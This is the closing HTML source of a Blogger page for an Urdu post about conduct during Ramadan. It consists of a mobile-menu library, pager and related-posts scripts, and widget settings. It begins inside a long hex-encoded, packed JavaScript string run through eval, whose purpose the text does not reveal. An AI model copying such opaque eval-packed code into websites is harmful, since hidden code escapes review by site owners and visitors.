x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x31\x79\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x62\x2c\x33\x53\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x7c\x33\x54\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x6b\x7c\x34\x76\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x75\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x51\x7c\x33\x52\x7c\x33\x77\x7c\x33\x50\x7c\x33\x74\x7c\x33\x73\x7c\x33\x63\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x61\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x75\x7c\x33\x6f\x7c\x33\x76\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x35\x31\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x39\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x46\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x34\x44\x7c\x34\x6c\x7c\x34\x46\x7c\x35\x6a\x7c\x35\x78\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x33\x37\x7c\x35\x75\x7c\x34\x35\x7c\x35\x77\x7c\x35\x43\x7c\x35\x79\x7c\x35\x33\x7c\x35\x42\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x31\x7c\x35\x45\x7c\x34\x30\x7c\x35\x32\x7c\x35\x48\x7c\x35\x38\x7c\x35\x47\x7c\x35\x44\x7c\x35\x46\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x6f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x33\x62\x7c\x34\x52\x7c\x34\x53\x7c\x35\x36\x7c\x35\x37\x7c\x34\x54\x7c\x34\x47\x7c\x33\x65\x7c\x35\x39\x7c\x35\x35\x7c\x34\x55\x7c\x35\x6c\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x34\x7c\x34\x33\x7c\x34\x32\x7c\x33\x39\x7c\x33\x38\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6e\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x37\x7c\x35\x76\x7c\x34\x38\x7c\x34\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x32\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x66\x7c\x78\x36\x42\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x33\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x63\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x35\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x33\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x64\x7c\x78\x34\x43\x7c\x36\x33\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x39\x7c\x66\x6f\x72\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x31\x39\x33\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x64\x33\x30\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x35\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x32\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x37\x33\x7c\x37\x39\x7c\x38\x34\x7c\x38\x31\x7c\x37\x38\x7c\x37\x37\x7c\x37\x34\x7c\x37\x35\x7c\x37\x36\x7c\x78\x34\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x65\x7c\x78\x32\x33\x7c\x36\x37\x7c\x36\x30\x7c\x78\x33\x30\x7c\x78\x34\x35\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x43\x7c\x78\x34\x31\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x36\x36\x7c\x78\x33\x39\x7c\x38\x30\x7c\x38\x33\x7c\x36\x34\x7c\x37\x30\x7c\x78\x33\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x78\x37\x41\x7c\x75\x72\x6c\x7c\x62\x5f\x72\x63\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x37\x7c\x78\x32\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x32\x7c\x78\x33\x46\x7c\x78\x32\x34\x7c\x37\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x36\x38\x7c\x69\x6e\x7c\x36\x35\x7c\x36\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TUPIeN);

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEr99TOXX2kLnqN9BqEa-ZUSI8DqGlwcDc33uE8O4iFVhr8_GLlEyhOJlaMafprA4ihlWdc-gQVg1sgeBaaIIn9jlip9XQ6NSOTpi3ZEJTEuFjV-yYQnDD5XXwLnr8-yin-ua_OiQ3Ro/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5QivR325_P4dlVSwk8cNlrFrA29A:1768491953232';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2473560075638300790','//www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html','2473560075638300790');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2473560075638300790', 'title': '\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc', 'url': 'http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html', 'canonicalUrl': 'http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html', 'homepageUrl': 'http://www.mushahidrazvi.com/', 'searchUrl': 'http://www.mushahidrazvi.com/search', 'canonicalHomepageUrl': 'http://www.mushahidrazvi.com/', 'blogspotFaviconUrl': 'http://www.mushahidrazvi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ur', 'localeUnderscoreDelimited': 'ur', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - RSS\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2473560075638300790/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/3552547148316520700/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3340380765561908', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0644\u0646\u06a9 \u062d\u0627\u0635\u0644 \u06a9\u0631\u06cc\u06ba', 'key': 'link', 'shareMessage': '\u0644\u0646\u06a9 \u062d\u0627\u0635\u0644 \u06a9\u0631\u06cc\u06ba', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u067e\u0631 \u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'facebook'}, {'name': '!BlogThis', 'key': 'blogThis', 'shareMessage': '!BlogThis', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u067e\u0631 \u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u067e\u0631 \u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'pinterest'}, {'name': '\u0627\u06cc \u0645\u06cc\u0644', 'key': 'email', 'shareMessage': '\u0627\u06cc \u0645\u06cc\u0644', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ur\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0645\u0632\u06cc\u062f \u067e\u0691\u06be\u06cc\u06ba', 'pageType': 'item', 'postId': '3552547148316520700', 'postImageUrl': '[data-uri]', 'pageName': 'Mah E Ramzan Me In Baton Ka Khayal Rakhen', 'pageTitle': '\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc: Mah E Ramzan Me In Baton Ka Khayal Rakhen'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0631\u0645\u06cc\u0645 \u06a9\u0631\u06cc\u06ba', 'linkCopiedToClipboard': '\u0644\u0646\u06a9 \u06a9\u0644\u067e \u0628\u0648\u0631\u0688 \u067e\u0631 \u06a9\u0627\u067e\u06cc \u06c1\u0648 \u06af\u06cc\u0627!', 'ok': '\u0679\u06be\u06cc\u06a9 \u06c1\u06d2', 'postLink': '\u067e\u0648\u0633\u0679 \u0644\u0646\u06a9'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u062d\u0633\u0628 \u0636\u0631\u0648\u0631\u062a', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': 